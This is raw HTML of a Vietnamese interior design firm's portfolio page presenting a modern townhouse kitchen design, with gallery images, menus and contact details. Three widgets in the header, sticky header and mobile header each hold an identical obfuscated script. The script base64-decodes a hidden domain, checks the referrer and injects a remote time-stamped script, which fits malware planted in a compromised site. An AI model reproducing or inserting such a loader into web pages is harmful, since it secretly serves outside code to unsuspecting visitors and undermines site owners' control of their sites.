				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.gia-san-pham .mkdf-pt-price{
	font-size: 36px !important; font-weight: 500 !important; 
}
.gia-san-pham .mkdf-pt-value{
	display: none;
}
.bloglist-none-button .mkdf-bli-excerpt{
	display: none;
}
.mkdf-blog-list-holder.mkdf-bl-standard .mkdf-bl-item .mkdf-bli-content-main .mkdf-bli-content{
	padding-bottom: 30px;
}
@media only screen and (max-width: 480px){
.mkdf-container-inner, .mkdf-elementor-row-grid-section>.elementor-container, .mkdf-grid, .mkdf-row-grid-section {
    width: 340px;
}}
.mkdf-btn.mkdf-btn-simple {display:none;}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-svg-path {display:none;}
.mkdf-iwt.mkdf-iwt-icon-left .mkdf-iwt-content {text-align:justify;}
.mkdf-section-title-holder .mkdf-st-text {text-align:justify;}
.mkdf-page-footer .widget.widget_archive a, .mkdf-page-footer .widget.widget_categories a, .mkdf-page-footer .widget.widget_text a {font-style: normal; font-size: 15px; font-family: roboto,serif; font-weight: 500;}
.mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner {
	padding-top: 0px;}
.mkdf-owl-slider .owl-dots {margin: 25px 0 0}
.mkdf-progress-bar .mkdf-pb-title-holder .mkdf-pb-title {font-weight:400; font-style: italic}
.mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner, .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner { padding-bottom: 0}
.mkdf-portfolio-tabs-slider .mkdf-pts-menu {margin: 0 0 38px}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
</head>
<body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-10377 wp-theme-dor theme-dor dor-core-2.0.1 woocommerce-no-js dor-ver-2.1 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-follow-portfolio-info mkdf-sticky-header-on-scroll-down-up mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
        <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-main-menu-1" class="clearfix"><li id="nav-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nội Thất</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Căn Hộ</span></span></a></li>
	<li id="nav-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nhà Phố</span></span></a></li>
	<li id="nav-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Biệt Thự</span></span></a></li>
	<li id="nav-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Bếp</span></span></a></li>
	<li id="nav-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Ngủ</span></span></a></li>
	<li id="nav-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Khách</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span class="item_outer"><span class="item_text">Thi Công Nội Thất</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thi Công Căn Hộ</span></span></a></li>
	<li id="nav-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thi Công Nhà Phố</span></span></a></li>
	<li id="nav-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thi Công Biệt Thự</span></span></a></li>
	<li id="nav-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Bếp</span></span></a></li>
	<li id="nav-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Ngủ</span></span></a></li>
	<li id="nav-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Khách</span></span></a></li>
</ul></div></div>
</li>
</ul>	</nav>

												<div id="custom_html-120" class="widget_text widget widget_custom_html mkdf-header-widget-area-one"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="mkdf-sticky-header">
        <div class="mkdf-sticky-holder mkdf-menu-right">
                <div class="mkdf-grid">
                        <div class="mkdf-vertical-align-containers">
                <div class="mkdf-position-left"><!--
                 --><div class="mkdf-position-left-inner">
                        
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="light logo"/>		</a>
	</div>

                                            </div>
                </div>
                                <div class="mkdf-position-right"><!--
                 --><div class="mkdf-position-right-inner">
                                                    
<nav class="mkdf-main-menu mkdf-drop-down mkdf-sticky-nav">
    <ul id="menu-main-menu-2" class="clearfix"><li id="sticky-nav-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nội Thất</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Căn Hộ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nhà Phố</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Biệt Thự</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Bếp</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Ngủ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Khách</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span class="item_outer"><span class="item_text">Thi Công Nội Thất</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thi Công Căn Hộ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thi Công Nhà Phố</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thi Công Biệt Thự</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Bếp</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Ngủ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Khách</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

                                                <div id="custom_html-127" class="widget_text widget widget_custom_html mkdf-sticky-right"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </div>
                </div>
            </div>
                    </div>
            </div>
	</div>

	
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
						<div class="mkdf-position-left"><!--
						 --><div class="mkdf-position-left-inner">
								
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px">
		<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="Mobile Logo"/>
	</a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right"><!--
						 --><div class="mkdf-position-right-inner">
								<div id="custom_html-126" class="widget_text widget widget_custom_html mkdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>																	<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
										<a href="javascript:void(0)">
																						<span class="mkdf-mobile-menu-icon">
												<span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span><span class="mkdf-hm-line mkdf-line-3"></span></span>											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<nav class="mkdf-mobile-nav" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-main-menu-3" class=""><li id="mobile-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span>Thiết Kế Nội Thất</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span>Thiết Kế Căn Hộ</span></a></li>
	<li id="mobile-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span>Thiết Kế Nhà Phố</span></a></li>
	<li id="mobile-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span>Thiết Kế Biệt Thự</span></a></li>
	<li id="mobile-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span>Thiết Kế Phòng Bếp</span></a></li>
	<li id="mobile-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span>Thiết Kế Phòng Ngủ</span></a></li>
	<li id="mobile-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span>Thiết Kế Phòng Khách</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span>Thi Công Nội Thất</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span>Thi Công Căn Hộ</span></a></li>
	<li id="mobile-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span>Thi Công Nhà Phố</span></a></li>
	<li id="mobile-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span>Thi Công Biệt Thự</span></a></li>
	<li id="mobile-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span>Thi Công Phòng Bếp</span></a></li>
	<li id="mobile-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span>Thi Công Phòng Ngủ</span></a></li>
	<li id="mobile-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span>Thi Công Phòng Khách</span></a></li>
</ul>
</li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="11px" height="18px" viewBox="0 0 11 18" enable-background="new 0 0 11 18" xml:space="preserve">
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.515" y1="1.379" x2="5.515" y2="17.155"/>
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.285" y1="0.844" x2="9.764" y2="5.324"/>
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.715" y1="0.854" x2="1.236" y2="5.333"/>
				</svg>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type mkdf-title-va-header-bottom mkdf-preload-background mkdf-has-bg-image mkdf-bg-parallax" style="height: 250px;background-image:url(https://dor.qodeinteractive.com/wp-content/uploads/2019/03/titlearea-img-2.jpg);" data-height="250">
			<div class="mkdf-title-image">
			<img itemprop="image" src="https://dor.qodeinteractive.com/wp-content/uploads/2019/03/titlearea-img-2.jpg" alt="Image Alt" />
		</div>
		<div class="mkdf-title-wrapper" style="height: 250px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
									<h1 class="mkdf-page-title entry-title" >Phòng Bếp Nhà Phố Modern 2</h1>
											</div>
	    </div>
	</div>
</div>

<div class="mkdf-container">
    <div class="mkdf-container-inner clearfix">
                    <div class="mkdf-portfolio-single-holder mkdf-ps-small-images-layout">
                <div class="mkdf-grid-row">
	<div class="mkdf-grid-col-8">
        <div class="mkdf-ps-image-holder">
            <div class="mkdf-ps-image-inner">
                                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="BEP03" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2023/01/BEP03.jpg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/BEP03.jpg" alt="BEP03"/>
	</a>
                        </div>
                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="BEP02" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2023/01/BEP02.jpg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/BEP02.jpg" alt="BEP02"/>
	</a>
                        </div>
                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="BEP01" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2023/01/BEP01.jpg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/BEP01.jpg" alt="BEP01"/>
	</a>
                        </div>
                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="BEP05" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2023/01/BEP05.jpg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/BEP05.jpg" alt="BEP05"/>
	</a>
                        </div>
                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="BEP04" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2023/01/BEP04.jpg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/BEP04.jpg" alt="BEP04"/>
	</a>
                        </div>
                                                </div>
        </div>
    </div>
	<div class="mkdf-grid-col-4">
        <div class="mkdf-ps-info-holder mkdf-ps-info-sticky-holder">
            <div class="mkdf-ps-info-item mkdf-ps-content-item">
    <p style="text-align: justify;">Phong cách nội thất hiện đại tạo nên một diện mạo vô cùng thời thượng cho mẫu thiết kế phòng bếp nhà phố. Bằng việc lợi dụng sự khác biệt về màu sắc của chất liệu, các KTS đã tạo ra một tổng thể vô cùng sinh động và hài hòa bên trong khu vực chức năng này. Họa tiết vân gỗ tưởng chừng sẽ không phù hợp với những không gian hiện đại, nhưng trong mẫu thiết kế này, chúng lại cho thấy khả năng tạo nên điểm nhấn cực kỳ ấn tượng của mình. Ngoài ra, các KTS cũng tinh ý bố trí những thiết bị nhà bếp chìm tủ để vừa có thể đảm bảo cung cấp đầy đủ các tiện ích hiện đại hỗ trợ cho việc nấu nướng của gia chủ, vừa đảm bảo về giá trị thẩm mỹ của một mẫu thiết kế phòng bếp đẹp.</p>
</div>            <div class="mkdf-ps-info-item mkdf-ps-categories">
	        <h5 class="mkdf-ps-info-title">Category</h5>                            <a itemprop="url" class="mkdf-ps-info-category" href="https://thietkenoithat247.net/portfolio-category/thiet-ke-phong-bep/">Thiết Kế Phòng Bếp Đẹp</a>
                    </div>
        <div class="mkdf-ps-info-item mkdf-ps-date">
	    <h5 class="mkdf-ps-info-title">Date</h5>        <p itemprop="dateCreated" class="mkdf-ps-info-date entry-date updated">17/02/2023</p>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
        </div>
    </div>
</div>            </div>
            </div>
</div></div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left mkdf-grid-huge-gutter">
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-7" class="widget mkdf-footer-column-1 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">LIÊN HỆ</h4></div>			<div class="textwidget"><p><strong>Thiết kế nội thất 247 trực thuộc</strong></p>
<p><strong>Công Ty Tnhh Kiến Trúc &amp; Nội Thất S-housing</strong></p>
</div>
		</div><div id="text-5" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/position-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">02 Đường 37, Kdc Vạn Phúc, Thủ Đức, Tp.HCM</span>
							</p>
					</div>
</div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/Call-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">028 399 55 365 - 090 167 0099</span>
							</p>
					</div>
</div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/Clock-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">8h30 – 17h30 (Thứ 2 – Thứ 7)</span>
							</p>
					</div>
</div></div></div></div></div>
</div>
